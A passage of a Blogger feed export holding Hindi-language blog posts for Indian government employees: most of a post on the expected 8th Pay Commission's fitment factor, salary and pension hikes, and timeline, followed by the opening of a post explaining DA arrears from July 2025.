data-start=\"5702\"\u003E3.3 चुनौतियाँ और विचार\u003C\/h3\u003E\n\u003Cul data-end=\"6143\" data-start=\"5732\"\u003E\n\u003Cli data-end=\"5804\" data-start=\"5732\"\u003E\n\u003Cp data-end=\"5804\" data-start=\"5734\"\u003EFitment Factor बहुत अधिक तय किया गया तो सरकार पर वित्तीय बोझ बढ़ेगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"5858\" data-start=\"5805\"\u003E\n\u003Cp data-end=\"5858\" data-start=\"5807\"\u003Eबहुत कम रखना कर्मचारियों की नाराजगी बढ़ा सकता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"5952\" data-start=\"5859\"\u003E\n\u003Cp data-end=\"5952\" data-start=\"5861\"\u003Eआयोग को यह तय करना होगा कि किन भत्तों को DA-eligible माना जाए और किन भत्तों में कटौती हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6030\" data-start=\"5953\"\u003E\n\u003Cp data-end=\"6030\" data-start=\"5955\"\u003Eविभिन्न स्तरों (Grade \/ Level) के बीच “अनुकूल संतुलन” बनाए रखना जरूरी है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6143\" data-start=\"6031\"\u003E\n\u003Cp data-end=\"6143\" data-start=\"6033\"\u003Eराज्यों और केंद्र सरकारों में समान Fitment देना या विभेद करना — यह एक राजनीतिक एवं तकनीकी चुनौती हो सकती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"6148\" data-start=\"6145\" \/\u003E\n\u003Ch2 data-end=\"6191\" data-start=\"6150\"\u003E(4) वेतन और पेंशन में संभावित वृद्धि\u003C\/h2\u003E\n\u003Ch3 data-end=\"6228\" data-start=\"6193\"\u003E4.1 वेतन वृद्धि (Salary Hike)\u003C\/h3\u003E\n\u003Cul data-end=\"6984\" data-start=\"6230\"\u003E\n\u003Cli data-end=\"6388\" data-start=\"6230\"\u003E\n\u003Cp data-end=\"6388\" data-start=\"6232\"\u003Eविभिन्न रिपोर्टों ने अनुमान लगाया है कि 8वें आयोग से कर्मचारियों को \u003Cstrong data-end=\"6313\" data-start=\"6300\"\u003E30% – 34%\u003C\/strong\u003E तक की वृद्धि प्राप्त हो सकती है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6773\" data-start=\"6389\"\u003E\n\u003Cp data-end=\"6773\" data-start=\"6391\"\u003Eयदि Basic Pay ₹18,000 था और Factor = 1.83 (उपार्य अनुमान), तो नया Basic = ₹32,940 — यह लगभग 83% की वृद्धि जैसा दिखता है, लेकिन इसमें DA रीसेटिंग प्रभाव को ध्यान में नहीं लिया गया।\u0026nbsp;\u003Cbr data-end=\"6613\" data-start=\"6610\" \/\u003E\n-.media रिपोर्टों ने Suggest किया है कि Fitment Factor यदि 2.86 लिया जाए, तो पुरानी Basic को लगभग 2.86 गुणा करना होगा।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6874\" data-start=\"6774\"\u003E\n\u003Cp data-end=\"6874\" data-start=\"6776\"\u003Eउच्च स्तरों में वेतन वृद्धि अपेक्षाकृत अधिक हो सकती है, लेकिन DA व अन्य भत्ते सीमित हो सकते हैं।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"6984\" data-start=\"6875\"\u003E\n\u003Cp data-end=\"6984\" data-start=\"6877\"\u003Eनए Basic के आधार पर \u003Cstrong data-end=\"6919\" data-start=\"6897\"\u003Eभत्ते (Allowances)\u003C\/strong\u003E – जैसे HRA, TA, अन्य विशेष भत्ते — पुनर्गणना के दायरे में होंगे।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"7023\" data-start=\"6986\"\u003E4.2 पेंशन वृद्धि (Pension Hike)\u003C\/h3\u003E\n\u003Cul data-end=\"7383\" data-start=\"7025\"\u003E\n\u003Cli data-end=\"7164\" data-start=\"7025\"\u003E\n\u003Cp data-end=\"7164\" data-start=\"7027\"\u003Eपेंशनभोगियों की पेंशन को नए Basic Pay या Fitment Structure के अनुसार पुनर्निर्धारित किया जाएगा।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7276\" data-start=\"7165\"\u003E\n\u003Cp data-end=\"7276\" data-start=\"7167\"\u003Eयदि पेंशनभोगी की मूल पेंशन ₹9,000 थी और Fitment Factor = 1.83 हो, तो नई पेंशन = 9,000 × 1.83 = \u003Cstrong data-end=\"7273\" data-start=\"7262\"\u003E₹16,470\u003C\/strong\u003E।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7340\" data-start=\"7277\"\u003E\n\u003Cp data-end=\"7340\" data-start=\"7279\"\u003Eउच्च Fitment Factor पर पेंशन भी अपेक्षाकृत अधिक हो सकती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"7383\" data-start=\"7341\"\u003E\n\u003Cp data-end=\"7383\" data-start=\"7343\"\u003Eनए Basic पर DA \/ DR की पुनर्गणना होगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"7409\" data-start=\"7385\"\u003E4.3 उदाहरण रूपरेखा\u003C\/h3\u003E\n\u003Cdiv class=\"_tableContainer_1rjym_1\"\u003E\u003Cdiv class=\"group _tableWrapper_1rjym_13 flex w-fit flex-col-reverse\" tabindex=\"-1\"\u003E\u003Ctable class=\"w-fit min-w-(--thread-content-width)\" data-end=\"7801\" data-start=\"7411\"\u003E\u003Cthead data-end=\"7512\" data-start=\"7411\"\u003E\u003Ctr data-end=\"7512\" data-start=\"7411\"\u003E\u003Cth data-col-size=\"sm\" data-end=\"7432\" data-start=\"7411\"\u003Eपूर्व Basic (7वाँ)\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"7458\" data-start=\"7432\"\u003Eअनुमानित Fitment Factor\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"7470\" data-start=\"7458\"\u003Eनया Basic\u003C\/th\u003E\u003Cth data-col-size=\"sm\" data-end=\"7512\" data-start=\"7470\"\u003Eअनुमानित कुल वेतन (Basic + Allowances)\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody data-end=\"7801\" data-start=\"7626\"\u003E\u003Ctr data-end=\"7692\" data-start=\"7626\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7636\" data-start=\"7626\"\u003E₹18,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7643\" data-start=\"7636\"\u003E1.83\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7653\" data-start=\"7643\"\u003E₹32,940\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7692\" data-start=\"7653\"\u003Eसंभवतः 30–34% बढ़ोतरी सहित कुल वेतन\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"7739\" data-start=\"7693\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7703\" data-start=\"7693\"\u003E₹25,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7710\" data-start=\"7703\"\u003E1.83\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7720\" data-start=\"7710\"\u003E₹45,750\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7739\" data-start=\"7720\"\u003Eअनुपातिक वृद्धि\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr data-end=\"7801\" data-start=\"7740\"\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7750\" data-start=\"7740\"\u003E₹50,000\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7757\" data-start=\"7750\"\u003E1.83\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7767\" data-start=\"7757\"\u003E₹91,500\u003C\/td\u003E\u003Ctd data-col-size=\"sm\" data-end=\"7801\" data-start=\"7767\"\u003Eउच्च स्तर पर बहुत बड़ी बढ़ोतरी\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cblockquote data-end=\"7906\" data-start=\"7803\"\u003E\n\u003Cp data-end=\"7906\" data-start=\"7805\"\u003Eध्यान दें कि ये अनुमानित संख्याएँ हैं; वास्तविक वेतन आयोग के निर्णय और विभागीय आदेशों पर निर्भर होगा।\u003C\/p\u003E\n\u003C\/blockquote\u003E\n\u003Chr data-end=\"7911\" data-start=\"7908\" \/\u003E\n\u003Ch2 data-end=\"7956\" data-start=\"7913\"\u003E(5) फायदे, चुनौतियाँ और संभावित प्रभाव\u003C\/h2\u003E\n\u003Ch3 data-end=\"7980\" data-start=\"7958\"\u003E5.1 प्रमुख फायदे\u003C\/h3\u003E\n\u003Cul data-end=\"8414\" data-start=\"7982\"\u003E\n\u003Cli data-end=\"8087\" data-start=\"7982\"\u003E\n\u003Cp data-end=\"8087\" data-start=\"7984\"\u003E\u003Cstrong data-end=\"8002\" data-start=\"7984\"\u003Eवेतन संवर्द्धन\u003C\/strong\u003E: कर्मचारियों को बेहतर वेतन मिलेगा जो मुद्रास्फीति और जीवनयापन लागत से मेल खाता हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8155\" data-start=\"8088\"\u003E\n\u003Cp data-end=\"8155\" data-start=\"8090\"\u003E\u003Cstrong data-end=\"8107\" data-start=\"8090\"\u003Eपेंशन सुरक्षा\u003C\/strong\u003E: पेंशनभोगियों को अधिक वित्तीय सुरक्षा मिलेगी।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8206\" data-start=\"8156\"\u003E\n\u003Cp data-end=\"8206\" data-start=\"8158\"\u003E\u003Cstrong data-end=\"8174\" data-start=\"8158\"\u003Eमानसिक संतोष\u003C\/strong\u003E: कर्मचारियों का मनोबल बढ़ेगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8331\" data-start=\"8207\"\u003E\n\u003Cp data-end=\"8331\" data-start=\"8209\"\u003E\u003Cstrong data-end=\"8234\" data-start=\"8209\"\u003Eभत्तों का पुनर्संतुलन\u003C\/strong\u003E: पुराने ढांचे में अनावश्यक भत्तों को छाँटना और आवश्यकता आधारित भत्तों को प्राथमिकता देना संभव।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8414\" data-start=\"8332\"\u003E\n\u003Cp data-end=\"8414\" data-start=\"8334\"\u003E\u003Cstrong data-end=\"8355\" data-start=\"8334\"\u003Eआर्थिक प्रोत्साहन\u003C\/strong\u003E: अधिक खर्च से अर्थव्यवस्था को भी प्रोत्साहन मिल सकता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"8435\" data-start=\"8416\"\u003E5.2 चुनौतियाँ\u003C\/h3\u003E\n\u003Cul data-end=\"8897\" data-start=\"8437\"\u003E\n\u003Cli data-end=\"8509\" data-start=\"8437\"\u003E\n\u003Cp data-end=\"8509\" data-start=\"8439\"\u003E\u003Cstrong data-end=\"8454\" data-start=\"8439\"\u003Eराजस्व दबाव\u003C\/strong\u003E: सरकार के वित्तीय बोझ में अत्यधिक वृद्धि हो सकती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8612\" data-start=\"8510\"\u003E\n\u003Cp data-end=\"8612\" data-start=\"8512\"\u003E\u003Cstrong data-end=\"8541\" data-start=\"8512\"\u003Eभत्तों का पुनर्गणना विवाद\u003C\/strong\u003E: कौन से भत्ते DA लायक होंगे, कौन नहीं — यह विवाद उत्पन्न कर सकता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8685\" data-start=\"8613\"\u003E\n\u003Cp data-end=\"8685\" data-start=\"8615\"\u003E\u003Cstrong data-end=\"8646\" data-start=\"8615\"\u003Eप्रारंभिक अधिसूचना में देरी\u003C\/strong\u003E: कर्मचारियों में अशांति बढ़ सकती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8798\" data-start=\"8686\"\u003E\n\u003Cp data-end=\"8798\" data-start=\"8688\"\u003E\u003Cstrong data-end=\"8717\" data-start=\"8688\"\u003Eराज्य सरकारों की भागीदारी\u003C\/strong\u003E: यदि राज्य अपने कर्मचारियों को अलग तरीके से वेतन बढ़ाएँ तो असंतुलन हो सकता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"8897\" data-start=\"8799\"\u003E\n\u003Cp data-end=\"8897\" data-start=\"8801\"\u003E\u003Cstrong data-end=\"8823\" data-start=\"8801\"\u003Eसमन्वय और स्वीकृति\u003C\/strong\u003E: संबंधित विभागों, वित्त मंत्रालय और अन्य अंगों के बीच तालमेल आवश्यक है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"8941\" data-start=\"8899\"\u003E5.3 संभावित आर्थिक और सामाजिक प्रभाव\u003C\/h3\u003E\n\u003Cul data-end=\"9189\" data-start=\"8943\"\u003E\n\u003Cli data-end=\"8986\" data-start=\"8943\"\u003E\n\u003Cp data-end=\"8986\" data-start=\"8945\"\u003Eनिजी क्षेत्र में वेतन दबाव बढ़ सकता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9046\" data-start=\"8987\"\u003E\n\u003Cp data-end=\"9046\" data-start=\"8989\"\u003Eभारत की सार्वजनिक वित्तीय स्थिति पर अतिरिक्त दबाव होगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9119\" data-start=\"9047\"\u003E\n\u003Cp data-end=\"9119\" data-start=\"9049\"\u003Eसामाजिक मान्यता में सुधार — सरकारी सेवकों का समाज में सम्मान बढ़ेगा।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9189\" data-start=\"9120\"\u003E\n\u003Cp data-end=\"9189\" data-start=\"9122\"\u003Eलागत-लयंकरण और बजटीय संतुलन के लिए सरकार को नए उपाय अपनाने होंगे।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"9194\" data-start=\"9191\" \/\u003E\n\u003Ch2 data-end=\"9233\" data-start=\"9196\"\u003E(6) अपेक्षित समयरेखा और कार्रवाई\u003C\/h2\u003E\n\u003Ch3 data-end=\"9253\" data-start=\"9235\"\u003E6.1 अगले कदम\u003C\/h3\u003E\n\u003Col data-end=\"9549\" data-start=\"9255\"\u003E\n\u003Cli data-end=\"9287\" data-start=\"9255\"\u003E\n\u003Cp data-end=\"9287\" data-start=\"9258\"\u003Eआधिकारिक अधिसूचना जारी करना\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9317\" data-start=\"9288\"\u003E\n\u003Cp data-end=\"9317\" data-start=\"9291\"\u003Eआयोग सदस्यों की नियुक्ति\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9355\" data-start=\"9318\"\u003E\n\u003Cp data-end=\"9355\" data-start=\"9321\"\u003ETerms of Reference (ToR) तय करना\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9406\" data-start=\"9356\"\u003E\n\u003Cp data-end=\"9406\" data-start=\"9359\"\u003Eसुझाव-आदान प्रदान (stakeholders consultation)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9438\" data-start=\"9407\"\u003E\n\u003Cp data-end=\"9438\" data-start=\"9410\"\u003Eआयोग की रिपोर्ट तैयार करना\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9483\" data-start=\"9439\"\u003E\n\u003Cp data-end=\"9483\" data-start=\"9442\"\u003Eकेंद्रीय मंत्रिपरिषद (Cabinet) स्वीकृति\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9509\" data-start=\"9484\"\u003E\n\u003Cp data-end=\"9509\" data-start=\"9487\"\u003Eअधिसूचनाएँ जारी करना\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9549\" data-start=\"9510\"\u003E\n\u003Cp data-end=\"9549\" data-start=\"9513\"\u003Eलागू करना (संभवत: 1 जनवरी 2026 से)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Ch3 data-end=\"9578\" data-start=\"9551\"\u003E6.2 संभावित समयबद्धता\u003C\/h3\u003E\n\u003Cul data-end=\"9936\" data-start=\"9580\"\u003E\n\u003Cli data-end=\"9706\" data-start=\"9580\"\u003E\n\u003Cp data-end=\"9706\" data-start=\"9582\"\u003Eआयोग की अधिसूचना और नियुक्ति वर्ष 2025 के मध्य में हो सकती है, पर अभी तक नहीं हुई।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9821\" data-start=\"9707\"\u003E\n\u003Cp data-end=\"9821\" data-start=\"9709\"\u003Eप्रधानमंत्री और वित्त मंत्रालय की प्राथमिकताएँ, बजट प्रावधान और आर्थिक स्थिति अधिसूचना को प्रभावित कर सकती है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"9936\" data-start=\"9822\"\u003E\n\u003Cp data-end=\"9936\" data-start=\"9824\"\u003E1 जनवरी 2026 की तारीख अभी एक प्रस्तावित अनुमान है, न कि निश्चित घोषणा।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"9941\" data-start=\"9938\" \/\u003E\n\u003Ch2 data-end=\"9960\" data-start=\"9943\"\u003E(7) निष्कर्ष\u003C\/h2\u003E\n\u003Cp data-end=\"10236\" data-start=\"9962\"\u003E8वाँ वेतन आयोग (8th Pay Commission) एक लंबी प्रतीक्षा और अपेक्षाओं का विषय है। 2025 तक मिली जानकारियों के आधार पर ऐसा प्रतीत होता है कि सरकार ने इसे प्रारंभ करने की दिशा में कदम बढ़ा लिए हैं, लेकिन \u003Cstrong data-end=\"10172\" data-start=\"10160\"\u003Eअधिसूचना\u003C\/strong\u003E, \u003Cstrong data-end=\"10192\" data-start=\"10174\"\u003EFitment Factor\u003C\/strong\u003E, और \u003Cstrong data-end=\"10210\" data-start=\"10197\"\u003Eलागू तिथि\u003C\/strong\u003E अभी स्पष्ट नहीं हुई है।\u003C\/p\u003E\n\u003Cp data-end=\"10421\" data-start=\"10238\"\u003Eकर्मचारी और पेंशनभोगियों की उम्मीदें बड़ी हैं — 30%+ वेतन वृद्धि, बेहतर पेंशन, पुनर्गणना भत्तों की। लेकिन सरकार और आयोग को आर्थिक व्यवहार्यता, राजस्व दबाव और सही संतुलन मिलाना होगा।\u003C\/p\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"10693\" data-start=\"10423\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.governmentstaff.in\/feeds\/6829087036227580153\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/8TH-PAY-COMMISSION-LATEST-NEWS.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6829087036227580153"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6771043587516141655\/posts\/default\/6829087036227580153"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.governmentstaff.in\/2025\/10\/8TH-PAY-COMMISSION-LATEST-NEWS.html","title":"8वाँ वेतन आयोग (8th Pay Commission) – ताजातरीन समाचार, संभावनाएँ और वर्तमान स्थिति (2025)"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15127476961650419676"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBa6PkMtqItIvc4wrHHpWvYPPeTRxZktjmTDS-_iEEQk8UUxXxRRn-sDfzRyp8t-0NORM75V-F4jBht9guxlDFDoUOaWtGpfmG4COb0DRhbI1QRWABMYdvieZh4CHwzA\/s220\/channel.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/bLvEscZvsUQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6771043587516141655.post-2946322515081914202"},"published":{"$t":"2025-10-12T16:04:00.002+05:30"},"updated":{"$t":"2025-10-12T16:04:49.872+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DA ARREAR CALCULATOR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DA News"}],"title":{"type":"text","$t":"01 जुलाई 2025 से सरकारी कर्मचारियों के लिए DA (महंगाई भत्ता) बकाया (Arrears) की गणना"},"content":{"type":"html","$t":"DA बकाया क्या है? कौन पात्र है? कैसे किया जाता है DA Arrear की गणना? — 7वाँ केंद्रीय वेतन आयोग (7th CPC) के संदर्भ में\u003Cdiv\u003Eमहंगाई भत्ता (Dearness Allowance – DA) सरकारी कर्मचारियों और पेंशनभोगियों के लिए एक महत्वपूर्ण वेतन घटक है, जो समय-समय पर मुद्रास्फीति (inflation) को ध्यान में रखते हुए संशोधित होता है। जब सरकार DA की दर बढ़ाती है, उस वृद्धि को पुरानी तिथियों से लागू माना जाता है — यानी \u003Cstrong data-end=\"581\" data-start=\"562\"\u003Eबकाया (arrears)\u003C\/strong\u003E का विषय। 1 जुलाई 2025 से लागू DA वृद्धि के बाद हर कर्मचारी जानना चाहता है कि उसके लिए बकाया कैसे निकलेगा, कितनी राशि बनेगी। इस विस्तृत लेख में हम DA Arrear की संकल्पना, पात्रता, गणना पद्धति और उदाहरण सहित समझाएँगे।\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/FHQDNkOXFNE\" width=\"320\" youtube-src-id=\"FHQDNkOXFNE\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 data-end=\"1003\" data-start=\"938\"\u003E(1) DA \/ महंगाई भत्ता (Dearness Allowance) — संक्षिप्त परिचय\u003C\/h2\u003E\n\u003Ch3 data-end=\"1026\" data-start=\"1005\"\u003E1.1 DA क्या है?\u003C\/h3\u003E\n\u003Cul data-end=\"1487\" data-start=\"1027\"\u003E\n\u003Cli data-end=\"1239\" data-start=\"1027\"\u003E\n\u003Cp data-end=\"1239\" data-start=\"1029\"\u003EDA (महंगाई भत्ता) कर्मचारियों को दिया जाने वाला वह हिस्सा है जो मुद्रास्फीति के प्रभाव को कम करने के उद्देश्य से मूल वेतन (Basic Pay) पर प्रतिशत के रूप में जोड़ा जाता है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1368\" data-start=\"1240\"\u003E\n\u003Cp data-end=\"1368\" data-start=\"1242\"\u003Eपेंशनभोगियों के लिए इसी तरह का घटक \u003Cstrong data-end=\"1315\" data-start=\"1277\"\u003EDR (Dearness Relief \/ महंगाई राहत)\u003C\/strong\u003E कहा जाता है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1487\" data-start=\"1369\"\u003E\n\u003Cp data-end=\"1487\" data-start=\"1371\"\u003Eयह आमतौर पर हर वर्ष \u003Cstrong data-end=\"1401\" data-start=\"1391\"\u003Eदो बार\u003C\/strong\u003E संशोधित किया जाता है — 1 जनवरी और 1 जुलाई से।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ch3 data-end=\"1524\" data-start=\"1489\"\u003E1.2 DA दरों का इतिहास और आधार\u003C\/h3\u003E\n\u003Cul data-end=\"1961\" data-start=\"1525\"\u003E\n\u003Cli data-end=\"1657\" data-start=\"1525\"\u003E\n\u003Cp data-end=\"1657\" data-start=\"1527\"\u003Eवर्तमान में 7वें केंद्रीय वेतन आयोग (7th CPC) के संदर्भ में DA की दर निर्धारित की जाती है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1776\" data-start=\"1658\"\u003E\n\u003Cp data-end=\"1776\" data-start=\"1660\"\u003E1 जुलाई 2025 से DA दर को \u003Cstrong data-end=\"1692\" data-start=\"1685\"\u003E58%\u003C\/strong\u003E कर दिया गया है (पिछले 55% से 3% की वृद्धि).\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"1961\" data-start=\"1777\"\u003E\n\u003Cp data-end=\"1961\" data-start=\"1779\"\u003Eइस आदेश को वित्त मंत्रालय (Department of Expenditure) और संबंधित विभागों द्वारा जारी Office Memorandum (OM) के माध्यम से अधिसूचित किया गया है।\u0026nbsp;\u003Cspan class=\"\" data-state=\"closed\"\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"1966\" data-start=\"1963\" \/\u003E\n\u003Ch2 data-end=\"2014\" data-start=\"1968\"\u003E(2) DA बकाया (Arrears) — अवधारणा और महत्व\u003C\/h2\u003E\n\u003Ch3 data-end=\"2044\" data-start=\"2016\"\u003E2.1 DA Arrear क्या है?\u003C\/h3\u003E\n\u003Cp data-end=\"2321\" data-start=\"2045\"\u003Eजब DA की नई दर (उदाहरण के लिए 58%) पूर्व तिथियों से लागू होती है (यहां 1 जुलाई 2025), तो उन महीनों का अंतर (नयी दर और पुरानी दर के बीच) \u003Cstrong data-end=\"2190\" data-start=\"2181\"\u003Eबकाया\u003C\/strong\u003E होगा। अर्थात्, आप उन महीनों में “अतिरिक्त DA” प्राप्त नहीं कर पाए थे, जिसे अब सरकार आपको एकमुश्त राशि (arrears) के रूप में देगी।\u003C\/p\u003E\n\u003Ch3 data-end=\"2347\" data-start=\"2323\"\u003E2.2 बकाया का महत्व\u003C\/h3\u003E\n\u003Cul data-end=\"2602\" data-start=\"2348\"\u003E\n\u003Cli data-end=\"2428\" data-start=\"2348\"\u003E\n\u003Cp data-end=\"2428\" data-start=\"2350\"\u003Eयह सुनिश्चित करता है कि कर्मचारी मूल्य वृद्धि (inflation) से प्रभावित न हों।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2480\" data-start=\"2429\"\u003E\n\u003Cp data-end=\"2480\" data-start=\"2431\"\u003Eकर्मचारी को यथोचित लाभ मिले, न कि वह पिछड़ जाए।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2544\" data-start=\"2481\"\u003E\n\u003Cp data-end=\"2544\" data-start=\"2483\"\u003Eवित्तीय न्याय की दृष्टि से, वेतन में हुई देरी को पूरा करना।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2602\" data-start=\"2545\"\u003E\n\u003Cp data-end=\"2602\" data-start=\"2547\"\u003Eपेंशनभोगियों के लिए भी DR बकाया उसी तरह लागू होता है।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Chr data-end=\"2607\" data-start=\"2604\" \/\u003E\n\u003Ch2 data-end=\"2652\" data-start=\"2609\"\u003E(3) कौन पात्र है DA बकाया पाने के लिए?\u003C\/h2\u003E\n\u003Ch3 data-end=\"2678\" data-start=\"2654\"\u003E3.1 पात्रता शर्तें\u003C\/h3\u003E\n\u003Cul data-end=\"3107\" data-start=\"2679\"\u003E\n\u003Cli data-end=\"2759\" data-start=\"2679\"\u003E\n\u003Cp data-end=\"2759\" data-start=\"2681\"\u003Eवह कर्मचारी जिसने \u003Cstrong data-end=\"2716\" data-start=\"2699\"\u003E01 जुलाई 2025\u003C\/strong\u003E के बाद DA की नई दर से लाभ नहीं उठाया हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2862\" data-start=\"2760\"\u003E\n\u003Cp data-end=\"2862\" data-start=\"2762\"\u003Eजिनका वेतन (Basic Pay) और अन्य DA-लायक घटक (DA-eligible pay components) उसी पद पर रहते हुए रहा हो।\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli data-end=\"2978\" data-start=\"2863\"\u003E\n\u003Cp data-end=\"2978\" data-start=\"2865\"\u003Eयदि कर्मचारी \u003Cstrong data-end=\"2893\" data-start=\"2878\"\u003Eसेवानिवृत्त\u003C\/strong\u003E हो गए हों लेकिन उस अवधि में DA 